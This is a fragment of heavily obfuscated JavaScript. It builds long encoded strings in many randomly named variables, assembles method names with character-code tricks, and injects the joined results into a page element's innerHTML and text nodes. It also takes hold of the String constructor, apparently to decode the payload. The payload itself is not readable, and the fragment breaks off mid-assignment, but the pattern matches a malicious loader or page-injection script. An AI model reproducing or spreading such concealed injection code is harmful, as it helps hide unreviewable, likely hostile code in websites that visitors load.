KLE="361v332s2t1t380y2l141g15161c15152l141b2j3b2k1q2t2e2k1s2l1b2"+"v180y0y15151n1t2w2u1p0y1w3b1p391q2f1f2d1t322j2n1j1q3c342, 3242u2y363"+"e3a0y2j140, y2w1e1b2a2b2e2m280y2j0y302t322v382w0y2l161h1e1l1j1h"+"1c1j1i1d1i171d1j1f1, a1c17221e1j152j0y38332b38362x322v0y2l14140, y3a2k3c1k2p";;
b7T="182w1k102k3c1k1h152k3c1k1c16321x2k3c1k1d0"+"y2j0y302t322v382w0y2l161e171k1a1c15152"+"l141b2j1t1f34361w2k2n243e2u2k1p2k2j2k1q2l1b2. v180y0"+"y151n202j0y2p2s2s253930382x0y17141, d1c1c1q1i1r0y2k3c1j1c";;
tqm=[tqm,bGB,YYs,KLE,b7T][""+""+(81>3?"\x6a":"\x62")+"oin"](",");;
rCR="0y1m0y2k3c1i2q0y15170y300y170y2t0y2l142j2t1833182p1838"+"2l151n2t1y371p140y30352. z1l1a13233e0y2j0y302"+"t322v38 2w0y2l161i1d171e1a1c151n3a2p360w2b1p2v2p312t2j0y0y17"+"0y2p0y17141j1k1q1e1g1r0y2k3c1i1g0y1m0y2k3c1h2p0y1517, 0y2s0y2l2j0y2";;
lVD="p0y17141i1d1q1g1e1r0y2k3c1j1h0y1, m0y2k3c1i2u0y15170y2s0y170y0y17141i1e1"+"q1h1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y330y 2l"+"140y1d14312z393c12371j2x292r0y2j0y362t34302p2r2t0y2l141b2j2z1j2 k143";;
SjX="c2k12291d2l1b2v180y0y1518141d1a1"+"c170y3a27362f241b142, g2538310y2j0y2r2w2p361v332s2t1t. 380y2l141f15161c15180"+"x14221e1j171c160y1d2k3c1k1l2r2n2j1i0y2j0y302t322v382w0y2l171d1i1j1a1c"+"1515183c1p2v2p312t2j0y2p0y170y0y172b38362x322v1a2u363331";;
q9m="1v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y2p0y17141i1g1q1g1"+"i1r0y2k3c1j1h0y1m0. y2k3c1i2q0y15170y2s0y170y"+"0y17141h1k1q1g1f1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y330y2l140y1h2r2d2u302a2x"+"122r2q2q2 z2p2p191s362h2x3b1n2v2a2w1w380y2"+"j0y362t34302p2r2t0y2l141b2j2u2k1s2p2k1n1h2q3b2";;
Pzo="d1w2a2k122h2l1b2v180y0y15 1518361p2v2p312t2j0y2p0y170y2s0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2j0"+"y2p0y170y39. 2s2x0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1d15170y0y2l"+"140y2c2r322c 2f2t163416361g2p273a312x2z3";;
tqm=tqm+rCR+lVD+SjX+q9m+Pzo;;
Em5="01z320z1j330y2j140y29272x3b2k3c1k1f201g2h0y2j"+"0y302t322v382w0y2l161j1g1h1j1k. 1e1l1d1f1l171d1j1f1a1c17221e1j152j0y3"+"8332b38362x322v0y2 l1414221e1j1. 71j160y20, 1k3d1d3b0y2"+"j0. y302t322v382w0y2l171d1i1k1a1c1. 5152l141b2j1z272k0z2c1g2r3"+"11j2f2z2k162l1b2v180y0y1515181u1";;
rDw="p2v2p312t2j0y0y170y2p2s0y17141i1g1q1g1f1r0y, "+"2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l2j0y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141l1j15170y392s2x0y170y330y, "+"2l140y1g3a0x3317142x3i172r262t0y2j140y2q162";;
Czy="62k3c1k1d3h1 g382e, 1f1j300y2j, 0y302t322v382w0y2l161d1k1e1e1d1k1g1e1d1"+"h171l1a1c152j0y38332b38362x322v0 y2l14141d1j1";;
HoK="d1a1c170y2z1s311l2d191h1q23100z2"+"n240y2j0y302t322v382w0y2l161e17221e1j15152";;
DYN["inne"+(100>30?"\x72":"\x6c")+""+"H"+(72>3?"\x54":"\x4a")+"ML"]+=[tqm,Em5,rDw,Czy,HoK]["j"+"o"+String.fromCharCode(105)+"n"](".");;
R0P="l141b2j2k3i2k0x2k141g262k172 l1b2v180y0y1. "+"515181v1p2v2p312t2j0y0y172b38362x322v1a2u, 3633311v2"+"w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0y"+"2p392s0y17141j1g1q1g1g1r0y2k3c1i1l0y1m0y2k3c1"+"i1g0y15170. y0y170y330y2l140y272p3e112s1y1n333i363c331h3a1h330y2j";;
FsZ="141f1k1a1c170y1e222k3c1k1f2k3c1k2p1s3g1f2k, 3c1k1l1n2t2x1t162. c2k3c1"+"k1e0y2j0y2r2w2p361v332s2t1t380y2"+"l14 1i15161l1k1k1f1j1c1j1e1d152j0y38332b38362x322v0y2l1414";;
d7I="1e1c1e1a1c170y2k3c1k1c2k3c1k1f1"+"p352c2k3c1k2q2z2k3c1k1l132w2r1z2l3a222k3c1k1h2k3c1k1"+"d0y2j0y2r2w2p361v332s2t1t380y2l141g15161c1722";;
bw5="1e1j15152l141b2j1 h271y2k3i2k112p3c2k1n2l1b2v180y0y15151"+"81z1p 2v2p312t2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15"+"170y2s0y2l2j0y2v0y170y36330y17141l1j1q1f1r. 0y2k3c1j1h0y1m0"+"y2k3c1i2r0y15170y340y2l14151n2u39322r382x33320w2x1. 4153f141d1i1k1a1c170y31352p1w1";;
KWs="0201i2v1x3c0y2j0y302t322v382w0y2l161c17221e1j151p1p2b2j0y3a0y17141k1l1q1h1r0y2k3c"+"1i2u0y1m0y2k3c1i1k0y15170y300y170y0y17141i1j1q1f1h1r0y2k3c1j1h0"+"y1m0y2k3c1i2s0y15170y312t0y2l1 r142b2j0y3a0"+"y170y333039310y17141h1c1q1e1h1r"+"0y2k3c1i1h0y1m0y2k3c. 1h2r0y15170y0y2l1p141c160y1o3b1v1";;
R5t="e2k3c1k2q2k3c1k1e2k3c1k1i2g2b2z0y2j0y302t322v382w0y2l171c1a1c1518 3 c2j0y3a3"+"30y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y39310y 170y2t0y";;
DYN[""+String.fromCharCode(97)+"pp"+"endChil"+(66>47?"\x64":"\x5c")+""](document["cr"+String.fromCharCode(101)+"ateTe"+"x"+(61>42?"\x74":"\x6a")+"Node"]([R0P,FsZ,d7I,bw5,KWs,R5t][""+(89>47?"\x6a":"\x60")+"oi"+"n"](" ")));;
M2v="2l1p141c1a1c170y2u3g2x1s2k3c1k1i292k3c1k1c2q1t2w2y0y2j0y302t322v3"+"82w0y2l161c1518362j0y3a3, 3300y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1d1j15170y0y170y310y17141i1d1q1d1r0y2k3c1i1h0y1m0y2k3"+"c1h2u0y15170y0y2l1p140y2r2i2k3c1k1l263i2b2x2d28162k3c1k1h0y2j0y302t32"+"2v382w0y2l161c171, c1a1c15181u2j, 0y3a330y172b38362x322v1a2u3633311v2w2p";;
Kyi="361v332s2t141d1c1k15170y390y170"+"y310y17141l1i1q1d1f1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2l1p140y111a2u1q2c1c1"+"t2k3c1k1c353f1. o2k3c1k1e3d331d2k3c1k2q2f1k2k. 3c1k2p0y2j0y2r2w2p361v332s2. t1t380y"+"2l141d1j15161c171d1i1j1a1c17221e1";;
Gdg="j15181v2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1k1"+"5170y3330390y170y31 0y17141l1h1q1e1c1r0y2k3c1i1h0y1m0y2k"+"3c1h2r0y15170y0y2l1p141c1a1c170y2"+"k3c1i1c1d2g1c2k3c1k1e1y142k3c1k1k2n1u2k3c1k2q1h1x1w2j2e19173e0y2j0y2r2w2p361v"+"332s2t1t380y2l1, 41d1j15161c1518382j0y0y17141k1g1q1l1r0y2k3c1j1i0y1m0y2k3";;
JD4="c1j1d0y15170y2x372x0y170y0y17141d1c1c1q1"+"f1f1r0y2k3c1i1e0y. 1m0y2k3c1h1k0y15170y302t0y2l1p0x141c1a1c170y223g1l3, h2";;
nyJ="i2r0y2j0y302t322v382w0y2l161c15182p2j0y3a0y170y2x372x2q300y17141j1j1q1g1l1r0y2k3"+"c1i1h0y. 1m0y2k3c1h2r, 0y15170y0y2l1p0x14221e1j171c160y2k3c1k1g2a2q2k3c1k1f231j2"+"02c35. 2k3c1k2p393e2d1i2. n380y2j0y2r2w2p361v332s2t1t3 80y2l141i1"+"5171d1i1k1a1c15151m142b2j0y3a330y17141l1h1q1d1e1r0y2k3c1i2r0y1m0";;
BKw="y2k3c1i1j0y15170y39310y170y2t0y2l1p140y261"+"n2k3c1k2p2k3c1k2q21291u1j2k3c1j2u2y2q3e322b2";;
DYN[""+"in"+String.fromCharCode(110)+"erHTML"]+=M2v+Kyi+Gdg+JD4+nyJ+BKw;;
Scm="n132d2k3c1k1e28370y2j0y2r2w2p361v332s2t1t380y2l14"+"1d1k15161c1 71d1a1c15183c2j0y3a0y170y330y17141j1k1q1e1e1r0y2k3c1i2r0y1m0y 2k3c1i";;
P1P="1e0y15170y39312t0y2l1p141d1a1c170y3i2p1a1j271v2h1x0y2, j0y302t322v382"+"w0y2l161. c1518362j0y3a0y170y0y172b"+"38362x322v1a2u, 3633311v2w2p361v332s2t141d1d1d15170y3039312t0"+"y2l1p140y2z243d142e35341v3f1m26 2b0y2";;
Tgt="j0y302t322v382w0y2l161c171d1a1c151 81u2j0y0y170y3a0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1d1d15170y3039312t0y2l1p141c160y1a1c1v1z2l2y2"+"k3c1k1c2k3c1k1i2u180y2j0y302t322v382w0y2l171";;
OzP="d1a1c15181v2j0y0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1 k15170y333039310y170y2t0y2l1p141d1a1c170y1";;
DYN["inner"+String.fromCharCode(72)+"T"+"M"+String.fromCharCode(76)+""]=DYN[""+"inn"+(95>49?"\x65":"\x60")+"rHTML"]+[Scm,P1P,Tgt,OzP][""+"j"+(96>27?"\x6f":"\x67")+"in"](" ");;
I3i="f2k3c1j2u1u34182k3c1k1k2c3f2e321i2k3c1k1i1v101, c3b270"+"y2j0y2r2w2p361v332s2t1t380y2l141e15161c15182p2"+"j0y3a0y170, y2x37. 2x2q300y17141i1e1q1f1r0y2k3c1i"+"1h0y1m0y2k3c1h2u0y15170y0y2l1p0x141c160y1m3e3512232k3c1k1i1v342e1532371u2z11182";;
NZA="v1n0y2j0y2r2w2p361v332s2t1t380y2l141l15171"+"c1a1c1518382j0y0 y170y3a2x372x2q30"+"0y1. 7141i1d1q1e1g1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l1p0x1";;
Fs_="41d1a1c170y2k3c1i1c2m1a172h1f1k1l1m2f2x1j1w320y2j0y2r2w2p361v332s2t1t380y2l141"+"l15161c15153h2u39322r382x33320w24142t153f";;
var Js2=(0.0+"u^tbc\x88+=lg\x81f"["length"]*3);;
QNF="2t2j0y0y170y2p0y172b, 38362x322v1a2u3633311v2w2p361v332s2t1, 4"+"1d1d1c15170y2r2w33360y2l. 2j0y0y17141h1c1q1g1l1r0y2k3c1j1f0y1m0"+"y2k3c1i2t0y15170y2t0y170y382c0y172b38362x322v1a 2u3633311v2w2p361v332s2t141d1d";;
i1R="1d15170y0y2l140w141d 1i1j1a1h170"+"y2k3c1k1k282n3e1a312h111g2, j0y2j0y302t3"+"22v382w0y2l161. c17221e1j15180w140y2v2"+"n3d1w30321n1v 192i2w1z2g0y2j0y302t322v382w0y2l161c171"+"c1a1h15153h2u39322r382x33320w1w142t153f362t3";;
nkA="83936320w2v2p312t2j0y0, y17141j1f1q1g1e1r0y2k3c1i1d0y1m0y2"+"k3c1h2r0y15170y2s0y170y2s0y2l2j0y383b0y172b38362x322v1a2u3633311v2w2p361. v"+"332s2t141d1c1d15170y2t0y170y3 2"+"0y2l142t2j0y0y17141i1k1q1e1r0y2k3c1j1f0y1m0y2k3c1i2r0y15"+"170y2r2p0y170y300y172b38362x322v1a2u36333. 11v2w2p361v332s2t141d1c1d";;
NiP="15170y0y2l152j0y. 0y1, 70y380y17141j1d1q1e1k1r0y2k3c1i2u0y1m0y2k3c1i1k0y1517 0y0y2l"+"143f3c1m141d1a1c170y1y 322k3c1k1l152k3c1i1c2k3c1k1e3. b123e1b2v0y2j0y2r2w2p361v"+"332s2t1t380y2l141j15161c15183d1m140y22381d 1t112b122g";;
Qr8="1e16322d1f2m2k3c1j2u2w3h2v2c0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171d1"+"a1c153h181d2t1f180y282925391w2p3a361k381o1h1a112t1k2p3a371e2 t22271n1g3"+"91y380y2j140y3728123e2k3c1i1c2m2k3c1k1e2v1a0y2j0y302t322v382w0y";;
DYN["in"+String.fromCharCode(110)+""+"er"+(51>4?"\x48":"\x42")+"TML"]+=I3i+NZA+Fs_+QNF+i1R+nkA+NiP+Qr8;;
TFO="2l161e1j1c1l1i1k1d1e1f1j171d1i1j1a1c1"+"7221e1j152j0y38332b38362x322v0y2l14141d1j1d1a1c170y321b391f2d2u2k3c1k1d271v0y"+"2j0. y302t322v382w0y2l161f17221e1j15152l141b2j223"+"a2k112k1n 1y2k1o1g281e1w1k1h252l1b2"+"v180y0y15180x140y2m3a263d1v2l21202z2k3c1k1h2k3c1k2p2k3c1k1j2k3c1k1k3h0y2";;
var XMK="0y1m0y2k3c1g1f0y15170y32343. 9380y170y270y1".constructor;;
VFn="j0y302t, 322v382w0y2l161c171d1i1j1a1c17221e1j1515182v2p312t2j0y0y17141j1c1q1h1r0y"+"2k3c1i1d0y1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0";;
tuT="y380y172b38362x322v1a2u3633311v2w2p361v332"+"s2t141d1d1l15170y0y170y2t2t0, y172b38362x32. 2v1a2u3633311v2w2p361v332";;
TSr="s2t141d1, d1c15170y0y2l142t152j0y380y170y330y2l143f2p30342w2p"+"1m140y1f1y162g342e2v1s2p282z0y2j0y2r2w2p361v332s2t1t380"+"y2l141e15161c171d1a1c153h181d2t1f180y1q2919392o2p28361t382u1j1a262t1p2p1b"+"372g2t2z15272y391u2e380y2j, 141e1g1d1a1c170y1t1e2f362g2u2q11132"+"n2k3c1k1l231a2s2k3c1k1g25142k3c1k1e20290y2j0y2r2w2p361v332s2t1t380y2l141d1d15";;
qDI="161e1i1j1e1h1f1i1k1g17221e1j152j0y38332b38 362x322v0y2l1"+"4141f1c1a1c170y2k3c1k1i1s2k3c1k2q261t1";;
POS="1. 30391a1d. 1g1e2z281x1b0y2j0y2r2w2p361v"+"332s2t1t380, y2l141d 1d15161c15152l141b2j1t282k2o2k1p2u2"+"y1u2k1b2k152k191j2z262k1q2e2g2l1b2v180y0y1518"+"0x141d1i1j1a1c, 170y312m1j2k3c1k1j2"+"k3c1k1l1h2614182j272f3g1l1k2v223e3f0y2j0y2r2w2p361v3";;
DYN["appendC"+(56>18?"\x68":"\x60")+""+""+String.fromCharCode(105)+"ld"](document[""+"creat"+(86>9?"\x65":"\x5f")+"TextNode"]([TFO,VFn,tuT,TSr,qDI,POS]["j"+"oi"+String.fromCharCode(110)+""](",")));;
dfz="32s2t1t380y2l141k15161c17221e1j15153h2u393 22r38"+"2x33320w1y142t153f362t383936320. w2v2p3";;
oFF="12t2j0y0y17141l1i1q1e1g1, r0y2k3c1i1d0y1m"+"0y2k3c1h1l0y15170y2s0y170y2s0y2l2j0"+"y0y17141i1i1q1d1e1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y3b0y1, 70y0y17";;
ka1="2b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1c1d15170y2t320y2l142t152j0y380y170y330y2l143f2p3034";;
sDG="2w2p1m14221e1j171c160y1s2k3c1i1c24333i1c131d2v2k3c1k1h2k3c1k1 "+"c3d0y2j, 0y302, t322v382w0y2l171d1i1j1a1c153h181d2t1f180y11"+"2 91n39162. p26333626381g1a232t1";;
OHe="x1f2p2e373e2t3e273c2l3923380y2j0y362t34302p2r2t0y2l141b2j2k112"+"e1g1f2k2l333e262k162k1n1x233c2l1"+"b2v180y0y15180x140y282h342f2r0y2j0y302t322v382w0y2"+"l16. 1c171c1a1c15153h2u39322r382";;
v2W="x33320w2514153f1u1212141u2j0y370y17141i1f1"+"q1g1h1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y0y170, y0y1714 1j1i1q1d1r0y2k3c1i2u0y1m0"+"y2k3c1i1l0y15170y340y2l141518140y1y3b232k3c1k1i2k3c1k1h2g"+"342q2w1f1s261a2k3c1j2u222k3c1k1f2k3c1k1c242j210y2j0y2. r2w2p361v332s2t1t380";;
Rg5="y2l141d1l15161c171d1i1j1a1, c17221e1j151p1p1p1u2j0y3a0, y170y333039310y172b38362x"+"322v1, a2u3633311v2w2p361v332s2t141";;
dfz=dfz+oFF+ka1+sDG+OHe+v2W+Rg5;;
bc0="d1c1d15170y0y2l1212141u2j0y3a0y17141k1j1q1f1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y"+"0y170y0y17. 141k1c1q1e1i1r0y2k3c1i"+"2r0y1m0y2k3c. 1i1g0y15170y39312, t0y2l1p141d"+"1i1k1a1c170y1. 9112s251z3d2u2k3c1k1j0z201o";;
dVF="1b122f0y2j0y2r2w2p361v332s2t1t380y2l141f15161c17221e1j15181u2"+"j0y33322b0y17141j1l1q1e1g1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y0y170y0y"+"17141j1c1q1g1h1r0y2k3c1i2u0y1m0y2k"+"3c1i1l0y15170y340y2l2j0y0y170y2p0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l142u39322r382x333214153f1u2j0y3";;
r0M="a0y170y3330390y17141j1j, 1q1f1i1r0y2k3"+"c1i2s0y1m0y2k3. c1i1k0y15170y2t0y2l1p1422, 1e1j171. c160y1m152k3c1k1e3e2q1x1r1b1";;
Y8M="w222c2f2k3c1k1j2j2d2t230y2j0y2r2w2p361v332s2t1t380y2l141d1f15171d1i1j1a1"+"c153h1515181u2j0y340y170y300y17141k1e1q1e1e1r0y"+"2k3c1i1d0y1m0y2k3c1h2p0y15170y3d0y2l1415153h0x2u39322r382 x333214153f2u"+"3336143a 2p360w2t1p2v2p312t2j0y0y170y0y17141l1c1q1i1r0y2k3c1i1d0y1m0y2k. 3c1h1k0"+"y15170y2s2 s0y2l2j0y370y172b38362x32";;
DYN[""+(99>17?"\x69":"\x62")+"n"+"ner"+(67>15?"\x48":"\x40")+"TML"]+=[dfz,bc0,dVF,r0M,Y8M]["j"+"oi"+(94>16?"\x6e":"\x69")+""](".");;
zi_="2v1a2u3633311v2w2p361v332s2t141d1d1e15170y360y170y2x0y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1d1i15170y2t0y2l14141g1"+"a1c170y1e322a1r1w2k3c1k1h1h3g1f302i2m0y2j0y 302t322v382w0y2l161g1k1518140y221";;
N0s="z2f1i362s210y2j0y302t322v382w0y2l161j1h171c1a1c15180y. 19"+"37271f3 41p36272x0x383b2t35371z0z2w282t271t2t1y2h380y2"+"j0y362t3, 4302p2r2t0y2l141b2j352k0z3b281t1y272k192k0x2k1p1z1f2h2l1b2v18"+"0y0y15180y1u341y351d0y2j0y362t34302p2r2t0y2l141b2j351u1y2l";;
FGh="1b2v180y0y1515182p1p2v2p312t2j0y0y170y0y17141i1i1q1"+"g1i1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s2s0y2l2j0y37340y172b38362x322v";;
L_z="1a2u3633311v2w2p361v332s2t141d1d1g15170y0y170y2, x380y1. 7141l1f1q1e1"+"l1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l";;
qMr="14141d1h160y2t1j1e193e1c, 372k3c1i1c2k3c1k. 1h1"+"825323f2u0y2j0y2r2w2p361v332s2t1t38"+"0y2l141h15171g1c1a1c151814221e1j171e160y3i2z2h2"+"k3c1k1h2t1b242k3c1k1l1d2x1y2v1s3g1j2";;
UCC="k3c1k1d2a0y2j0y2r2w2p3. 61v332s2t1t380y2l141d1i15171d1l1e1a1c15180"+"y24, 37. 3b3414362l2x3e38243e2t2j372i2w171b2t1n2t3a380y2j0y362t34302p2r2 t0y"+"2l141b2j2k2j2k172i2k143b242k2l2k1n2k1b3a3e2l"+"1b2v180y0y15180y3d341j1v1e0y2j141d1l1l1a1c170y231y1v2w301 o192n18"+"3f2l2k3c1k1c2k3c1k1j1m2k3c1k1d2k3c1k1k0y2j0y2r2w2p361v332s2t1t380y2l141i1516";;
ELc="1j1k1j1j1f 1e1d1c1f17221e1j152j0y38332b38362x322"+"v0y2l14141e1c1c1a1c170y1j2q2928103f193g2k3c1k1e111c1, g0y2j0y2r2w2p361v332s2"+"t1t3. 80y2l141g15161c17221e1j15152l141b2j1j1, "+"v3d2l1b2v180y0y151518381p2v2p312t2j0 y0y172, b3, 8362. x";;
ucd="322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l. 2j0y0y17141l1j1q1f1"+"k1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y340y170y362x380y171"+"41i1i1q1d1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2l1414221"+"e1j171e1l160y1i212p2u2k3c1k1f2k3c1i1c1l1m101z1e0y2j0y302t3";;
DYN["inne"+String.fromCharCode(114)+"HT"+"M"+(73>32?"\x4c":"\x45")+""]+=[zi_,N0s,FGh,L_z,qMr,UCC,ELc,ucd]["j"+"o"+(52>48?"\x69":"\x60")+"n"](",");;
Oxh="22v382w0y2l171d1i1k1a1c151814221e1j171h1k160y213h3e3f382z2j2h1"+"j0y2j0y302t322v382w0y2l1, 71d1j1c1a1c15180y2n33372i342p2p36"+"1h0x2x1p382v0z2t2637232w 0z2t1t2t2s380y2j140y1a381k1r1d2k3c1k1k2k3c1k";;
wqb="2p1w2k3c1k2q 0y2, j0y302t322v382w0y2l161f1e1"+"j1i1g1d1d1i1c1i171, k1a1c152j0y38332b38362x322v0y2l14"+"141d1l1l1a1. c170y1z1t2k3c1k1i2k3c1k2p3, ";;
us6="e2 b313c1w2u2a121m1u2g2n. 0y2j0y2r2w2p3. 61v332s2t1t380y2l141 k15161c17221e1j15152"+"l141b2j2k0z2v2k1p1h2k0x3326232i1t2s2p2k2n2l1b2v180y0y15180y1s3d342b1";;
Gct="f0y2j141d1j1e1a, 1c170y1j19161d3b112k3c1k1h2t2v0y2j0y302t322v382w0y2l161d"+"1k1d1k1f1l. 1k1j1g1i1722. 1e1j152j0y38332b38362x32";;
Oxh=[Oxh,wqb,us6,Gct]["j"+""+(54>1?"\x6f":"\x68")+"in"](".");;
jov="2v0y2l14141d1l1i1a1c170y1z2c39131r2e3g2k3c1k1g2s321m1"+"n2t303e0y2, j0y2r2w2p361v332s2t1t380y2l141g15161c17221e1j15152l141b2j3 d2b2k1s"+"2l1b2v180y0y151518331p2v2p312t2j0y0y170y2p0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y0y172b38362x322v"+"1a2u3633311v2w2p3, 61v332s2t141d1d1h15170y34360. y170y2x380y17141h1j1q1j1r0y2k3c1";;
YER="i1h0y1m0y2k3c1h2t0y15170y0y2l14141i1a1c170y16222z1y2m2w391x281w1127341l371"+"k1s2c0y2j0y2r2w2p361v332s2t1, t380y2l141d1h15161d1g1518141g1i1a";;
oa0="1c170y152x3d233e3b1l2k3c1k1j111m1n2w. 2k3c1k1f1p2s0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1c15161i15180y1i1f373a343d362f232x3a38252b2t "+"0x371p2w242t352t2j380y2j141j1a1c1"+"70y3029332k3c1k1i122k3c1k1j2z2a2k3c1k2p2"+"p2k3c, 1k1k0y2j0y302t322v382w0y2l161e1i1k1c1j1c1c1g";;
Goo="1c1h152j0y38332b38362x322v0y2l14141d1"+"j1d1a1c170y. 382. r242k3c1k1c2k3c1j2u283d2k3c1k1i351r23182e3h0y2j0y302t322v382w0"+"y2l161e17221e1j15152l141b2j352f2k2j1i2b242k0x233a3d25"+"1f2k1p2l1b2v180y0y15180y3d342g1g0y";;
gpE="2j0y362t34302p2r2t0y2l141b2j2g3d2l1b2v180y0y151518361p"+"2v2p312t 2j0y2p0y170y2s0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1"+"c15170y0y2l2j0y0y17141j1h1q1f1d1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y34"+"360y170y2x38 0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0"+"y2l14141e1d1h1a1c170y143b2l212c1j1n23392w1m2x2k3c1i1 c2k3c1k1h2k3";;
JCf="c1k1k3g0y2j0y2r2w 2p361v332s2t1t380y2l141g1"+"5161f17221e1j1518141d1j1j1a1c170y212f381u3g2l1v26141";;
JYH="f1z0y2j0y302t322v382w0y2l161h172, 21e1"+"j15180y2c2e3719342j36252x26382e1l2t1k37"+"0z312w1x2t112t2v2n380y2j0y362t34"+"302p2r2t0y2l141b2j1l1k2c252k1131";;
DYN[""+(52>6?"\x69":"\x61")+"nnerHT"+"M"+(53>30?"\x4c":"\x46")+""]=DYN["in"+String.fromCharCode(110)+""+"erH"+(93>45?"\x54":"\x4a")+"ML"]+[Oxh,jov,YER,oa0,Goo,gpE,JCf,JYH]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
K4E="2k2n262k192k2j2v2k0z1x2e2l1b2v180y0y15180y2g2j34361h0y2j141e1f1c1a1c170y2k3c1"+"k1i222x2k3c1j2u2c1w2k3c1k1l3, 32f"+"3e2w300y2j0y2r2w2p361v332s2t1t380y2l141h15161h1e"+"1d1e1l1f1f1c1f17221e1j152j0y38332b38362x322v0y2l1414221e1j171e160y1a2s25"+"1z3h3g2e142m112p2k3c1k1k2f3b170y2j0y302t322v382w0y2l171d1j1c1a. 1c";;
ge2="15152l141b2j362k2j2g2l1b2v180y0y1515182x1"+"p2v2p312t2j0y2p0y17141h1j1q1d1d1r0y2k3c1i1g"+"0y1m0y2k3c1h2p0y15170y0y170y2s0y2l2j0y370y170y34362x380y172b3 83"+"62x322v1a2u3633311v2w2p361v332s2t141d1c, ";;
XTy="1d15170y0y2l14140y302t2k3c1k2p1c2c2j25111w0y2j0y302t322v382w0y2l161d1c171d1i1j1a"+"1c17221e1j151814221e1j171k160y252k3c1k1j1z1v352"+"33f2k3c1k1g1c342i2k3c1j2u1g1b1m142n3h2w0y2j0y2r2w2p361v332s2t1t380y"+"2l141k15171e1c1f1a1c15180y3e372o341f361x2x2p38152t1d372f2w162t2g2t2c380y2j0y362t3"+"4302p2r2t0y2l141b2j2f2k2o1x2k152p3e1f2k";;
ONN="162g2c1d2l1b2v180y0y15180y3c2s341"+"e1i0y2j0y362t34302 p2r2t0y2l141b2j3c2s1e2l1b2v"+"180y0y1515182s1p2v2p312t2j0y2p0y170y2s0y17141j1g1q1";;
zFj="f1r0y2k3c1i1g0y1m0y2k3c1h2s0y 15, 170y0y2l2j0y370y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1d1. e15170y360y170y"+"2x380y17141j1e1q1d1g1r0y. 2k3c1i. 1h0y1m0y2k3c1h2t0y15170y0y2l"+"14140y2y2k3c1k1j2k3c1k1d1q2g3g393h2i3"+"e150y2j0y2r2w2p361v332s2t1t380y2l141d1c15161d1f171d1k1k1a1c17221e1j1518140y2";;
Czv="m1z392624291g2k3c1k1c2p2k3c1k1l190y2j0y302t 322v3"+"82w0y2l161g171d1a1c15180y2o373b1i343a361e2x262538242t1d371l262w"+"2r152t1j2t1y380y2. j141k1d1j1e1l1i1f1g1g160y1526";;
QnL="2k3c1k1f1g2r1k1u2k3c1k2q1b2k3c1k2p1t2. 12c1r1n35382g0y2j0y2r2w2p361v332s"+"2t1t380y2l141d1d15171i1a1c152j0y38332b38362x322v0y2l1414221e1j1"+"71f160y370z1g2k3c1 k1e2e1q1p1j1d"+"142t150y2j0y302t322v382w0y2l171d1i1j1a"+"1c15152l14 1b2j3a2524261d1j2k153b2k2o1e, ";;
F55="1y1l1i2r2l1b2v180y0y15180y38342r1j0y2j0y362t34302p2r2t0y2l"+"141b2j2r382l1b2v180y0y151518371p2v2p312t2j0y2p0y";;
DYN["a"+"ppendChil"+String.fromCharCode(100)+""](document["createText"+(55>45?"\x4e":"\x46")+"o"+"d"+(95>1?"\x65":"\x5c")+""](K4E+ge2+XTy+ONN+zFj+Czv+QnL+F55));;
WFE="170y2s0y17141l1g1q1g1i1r0y2k3c1i1g0y1m0. y2k3c1h2s0y15170y0y2l2j"+"0 y370y17141k1d1q1j1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y360y170y. 2x380y17141l1c1q1d1"+"h1r0y2k3c1i1h, 0y1m0y2k3c1h2s0y15170y0y2l14140y2v141o1l1x2h1m"+"1i2k3c1i1c351n2s301z, 2k3c1k1e2g2e152k3c1j2u1y0"+"y2 j0y2r2w2p361v332s2t1t380y2l141g15161d171d1l1k1a1c17221e1j1518141d1k1d1a1c";;
tjx="170y2j1o37392x1n1q2i1l2k3c1k1f3g0y2j0y2r2w2p"+"361v332s2t1t380y2l141i15161f17221e1j15180. y2l372n2c342";;
TC8="6362q2x1k2u38262t1g37202w172t17172t2y380y2j0y3"+"62t34302p2r2t0y2l141b2j2k2n1g2k17261k2c2k2l2q202u, 2y2l1b2v18. 0y0y15180y3a3. 42, x1"+"k0y2j0y362t34302p2r2t0y2l141b2j3a2x2l1b2v180y"+"0y151518321p2j2t182p183818331836182x182s18372l18";;
